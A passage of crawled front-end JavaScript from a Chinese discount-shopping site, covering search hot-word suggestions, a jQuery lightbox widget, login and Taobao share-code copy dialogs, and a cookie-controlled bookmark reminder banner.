                for (c = 11; 26 > c; c++) e.push('<a href="'+yangtataER.root +'/?m=search&a=index&k=' + a.data[c][0] + '"  target="_blank">' + a.data[c][0] + "</a>");
                f = d.join(""),
                g = e.join(""),
                $("#searchprompt").val(a.data[0][0]),
                $("#js-hot-keys").html("" + f)
            }
        })
    }
};
$(function() {
    return ie6 || ie7 ? (searchHotWord.init(), $("#searchprompt").addClass("focused").blur(), !1) : (initeventinput(), searchHotWord.init(), $("#searchForm").bind("submit",
    function() {
        $(".searchprompt-info").hide()
    }), void $(document).click(function(a) {
        a.target == document.getElementById("searchprompt") ? ("" == $("#sugwords").html() && ($(".searchprompt-info").hide()), getinfos(), $("#searchprompt").hasClass("focused") || $("#searchprompt").addClass("focused").select()) : ($(".searchprompt-info").hide(), $("#searchprompt").removeClass("focused"))
    }))
});

 

var isIE = !!window.ActiveXObject,
width = $(window).width(),
ie6 = isIE && !window.XMLHttpRequest,
ie7 = "Microsoft Internet Explorer" == navigator.appName && "7." == navigator.appVersion.match(/7./i);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/lightbox.js
body_size: 1437
content:
(function($){
    XDLightBox = function(k) {
        c = $;
        var a = this,
        f = null,
        d = c.extend({
            title: "",
            lightBoxId: "",
            ajax: false,
            contentHtml: "",
            scroll: false,
            isBgClickClose: true,
            type: "default"
        },
        k),
        b = null,
        i = null,
        h = null,
        j = function() {
            return (document.documentElement.scrollTop || document.body.scrollTop) + ((document.documentElement.clientHeight || document.body.clientHeight) - b.height()) / 2
        };
        a.getBoxFrame = function() {
            return b
        };
        a.getFrameId = function() {
            return d.lightBoxId
        };
        a.getBackground = function() {
            return h
        };
        a.close = function() {
            f && f.abort();
            b.remove();
            h.remove();
            c("body").unbind("keydown")
        };
        a.resize = function() {
            var a = (c(window).width() - b.width()) / 2,
            g = j();
            i.css({
                width: b.width(),
                height: b.height()
            });
            c.browser.msie && c.browser.version == "6.0" && h.css("height", document.documentElement.clientHeight || document.body.clientHeight);
            d.scroll ? c.browser.msie && c.browser.version == "6.0" ? (b.css({
                left: a,
                top: g
            }).show(), c(window).scroll(function() {
                var a = j();
                b.css("top", a)
            })) : (g = ((document.documentElement.clientHeight || document.body.clientHeight) - b.height()) / 2, b.css({
                left: a,
                top: g,
                position: "fixed"
            }).show()) : b.css({
                left: a,
                top: g
            }).show()
        };
        a.init = function() {
            if (d.lightBoxId != "") {
                if (d.type == "default") var e = XDTEMPLATE.lightBox.replace(/{title}/g, d.title).replace(/{id}/g, d.lightBoxId);
                e = d.ajax ? e.replace(/{body}/g, "") : e.replace(/{body}/g, d.contentHtml);
                c("body").append('<div class="alert_fullbgs"></div>'+e);
                b = c("#" + d.lightBoxId);
                i = c(".lb_fix");
                h = c(".alert_fullbgs");
                d.ajax && a.loading();
                a.resize();
                c(window).resize(function() {
                    a.resize()
                });
                c(".alert_close").click(function() {
                    a.close()
                });
                c(".alert_fullbgs").click(function() {
                    d.isBgClickClose && a.close()
                })
            }
        };
        a.fadeout = function() {
            f && 
            f.abort();
            b.fadeOut(500);
            h.fadeOut(500, 
            function() {
                a.close()
            })
        };
        a.startAjax = function(a) {
            f = a
        };
        a.buildContent = function(e) {
            var g = false;
            b.find(".alert_contents").size() == 0 && (b.find(".alert_box").html('<div class="alert_top"><span>' + d.title + '</span><a href="javascript:;" class="alert_close" ></a></div><div class="alert_contents"></div>'), g = true);
            b.find(".alert_contents").html(e);
            g && c("#" + d.lightBoxId + " .alert_close").click(function() {
                a.close()
            });
            a.resize()
        };
        a.success = function(e) {
            e = '<div class="alert_suc"><em></em><span>{text}</span><a href="javascript:;" class="close alert_close"></a></div>'.replace(/{text}/, 
            e);
            b.find(".lb_hd").hide();
            b.find(".alert_box").html(e);
            a.resize();
            b.find(".alert_bbg .alert_close").click(function() {
                a.close()
            });
            setTimeout(function() {
                a.fadeout()
            },
            1E3)
        };
        a.success_close = function(e, c) {
            var d = '<div class="lb_nohd"><a href="javascript:;" class="lb_close"></a><div class="lb_s">{text}</div></div>'.replace(/{text}/, e);
            b.find(".content").html(d);
            b.find(".lb_hd").hide();
            a.resize();
            b.find(".lb_nohd .lb_close").click(function() {
                a.close()
            });
            setTimeout(function() {
                a.close()
            },
            c || 1E3)
        };
        a.fail = function(c, 
        d) {
            var f = '<div class="lb_nohd"><a href="javascript:;" class="lb_close"></a><div class="lb_f">{text}</div></div>'.replace(/{text}/, c);
            b.find(".content").html(f);
            b.find(".lb_hd").hide();
            a.resize();
            b.find(".lb_nohd .lb_close").click(function() {
                a.close()
            });
            setTimeout(function() {
                a.close()
            },
            d || 2E3)
        };
        a.loading = function(c) {
            c || (c = "请稍后");
            b.find(".alert_box").html('<div class="alert_loading"><img src="'+__U_STATIC__+'/img/icon/loading.gif" /><span>{text}......</span><a href="javascript:;" class="alert_close">取消</a></div>'.replace(/{text}/, 
            c));
            a.resize()
        }
    }


})(jQuery, window);
(function (d) { 
    XDTEMPLATE = {
        lightBox: '<div id="{id}" class="alert_bgs">'
            + '<div class="alert_box">'
            + '<div class="alert_top">'
            + '<span>{title}</span>'
            + '<a href="javascript:;" class="alert_close"></a>'
            + '</div>'
            + '<div class="alert_contents">{body}</div>'
            + '</div></div>',
        lightBoxLoading: '<div class="alert_loading">'
            + '<img src="../img/icon/loading.gif" />'
            + '<span>请稍后......</span>'
            + '<a href="javascript:;" class="alert_close">取消</a>'
            + '</div>'        
    };    
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/js/dialog.js
body_size: 1776
content:
/**
 * @name 弹窗
 */
;(function($){
    $.yangtata.dialog = {
        //登陆
        islogin: function(){
			var yttuid = $('#YTTUID').val();
            return "" == yttuid ? ($.yangtata.dialog.login(), !1) : !0;
        },
        login: function(){
            $.getJSON('/?m=user&a=login', function(result){
                if(result.status == 0){
                    $.yangtata.tip({content:result.msg, icon:'error'});
                }else{
                    $.dialog({id:'login', title:lang.login_title, content:result.data, padding:'', fixed:true, lock:true});
                    $.yangtata.dialog.dlogin_form($('#J_dlogin_form'));
                }
            });
        },
        dlogin_form: function(form){
            form.ajaxForm({
                beforeSubmit: function(){
                    var username = form.find('.J_username').val(),
                        password = form.find('.J_password').val();
                    if(username == ''){
                        form.find('#J_login_fail').html('请输入用户名！').css("visibility", 'visible');
                        return !1;
                    }
                    if(password == ''){
                        form.find('#J_login_fail').html('请输入密码！').css("visibility", 'visible');
                        return !1;
                    }
                },
                success: function(result){
                    if(result.status == 1){
                        $.dialog.get('login').title(false).content('<div class="d_loading">'+result.msg+'</div>').time(2000);
                        window.location.reload();
                    } else {
                        form.find('#J_login_fail').html(result.msg).css("visibility", 'visible');
                    }
                },
                dataType: 'json'
            });
        },closeAll: function(e) {
            $(e).find(".close").on("click",
            function() {
                layer.closeAll()
            })
        },        
		selectText: function(e) {
            setTimeout(function() {
                var t = document.getElementById(e);
                if (document.body.createTextRange) {
                    var a = document.body.createTextRange();
                    a.moveToElementText(t),
                    a.select()
                } else if (window.getSelection) {
                    var i = window.getSelection(),
                    a = document.createRange();
                    a.selectNodeContents(t),
                    i.removeAllRanges(),
                    i.addRange(a)
                }
            },
            200)
        },
        getCodeShow: function(e) {            
            var t = this,
            a = '<div class="buy-box"><a href="javascript:;" class="close buy-icon"></a><div class="buy-box-tab buy-box-tab-bg">复制淘口令</div><div class="buy-box-center"><div class="code-cent"><div class="cente-text" ><div><p class="textarea" id="codeCopy" >' + (e.replace(/\n/g, "<br />") || "无内容") + '</p></div></div><p class="text">由于微信内无法直接购买，请复制淘口令后打开淘宝APP，等待几秒弹出活动窗口后再点击打开</p><a href="javascript:;" class="buy-btn-copy" aria-label="' + (e.replace(/<br>/g,"/r") || "无内容") + '">一键复制</a></div></div></div>',
                c = function(e) {
                    var t = new Clipboard(e, {
                        text: function(e) {
                            return e.getAttribute("aria-label");
                        }
                    });
                    t.on("success",
                    function(t) {
						$.yangtata.dialog.layer("复制成功！"),
                        $(e).addClass("active").html("复制成功")                                               
                    }),
                    t.on("error",
                    function(t) {
                        $.yangtata.dialog.layer('复制失败，请长按文字手动复制！'),
                        $(e).addClass("error").html("复制失败")
						})
                };
                layer.open({
                    type: 1,
                    title: !1,
                    closeBtn: 0,
                    shadeClose: !0,
                    shade: .5,
                    skin: "buy-copy buy-taokoulin",
                    content: a,
                    success: function() {
                        $.yangtata.dialog.closeAll(".buy-copy"),
                        c(".buy-copy .buy-btn-copy");
                        $(".cente-text .textarea").val();
                        $(".cente-text .textarea").on("touchend",
                        function() {
                            $.yangtata.dialog.selectText("codeCopy")
                        })
                    }
                })
        },
		layer:function(e) {
		var setLayer = setInterval(function() {        
            $(".icon_msg").remove();
            var t = $('<div class="icon_msg"><span>' + e + "</span></div>");
            $("body").append(t),
            t.addClass("active"),
            setTimeout(function() {
                t.addClass("up").removeClass("active"),
                setTimeout(function() {
                    t.remove();
					$.yangtata.dialog.selectText("codeCopy");
					//window.location = "taobao://h5.m.taobao.com";
                },
                400)
            },
            2e3)
        
        clearInterval(setLayer)
    },
    300);  
    } 
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/fun.js
body_size: 504
content:
function CloseNLRAF(a) {	
	if (a) {
		var date = new Date();
        date.setTime(date.getTime()+30*24*60*60*1000);
		$.cookie("NLRAF", "true", {
			path: "/",
			expires: date
		})
	} else {
		var date = new Date();
        date.setTime(date.getTime()+1*1000);
		$.cookie("NLRAF", "true", {
			path: "/",
			expires: date
		})
	}
	$("#afp").slideUp()
}
$(function(){	
	if ($.cookie("NLRAF") == null && !/favorite|desk|zt11/.test(location.search)) {
		if (!$("#afp").length) {
			$("body").prepend('<div id="afp" class="totop-tips" style="display:none;"><p>请按键盘 <strong>CTRL + D</strong> 把'+WEBNICK+'放入收藏夹，折扣信息一手掌握！<label id="nlraf" onclick="CloseNLRAF(true)" for="check_nlraf"><input style="display:none;" type="checkbox" id="check_nlraf" /><a href="javascript:void(0)">不再提醒</a></label><a id="cafp" href="javascript:void(0)" onclick="CloseNLRAF(false)"><span class="closet"><em>x</em>关闭</span></a></p></div>')
		}
		$("#afp").slideDown("slow")
	}

});


/////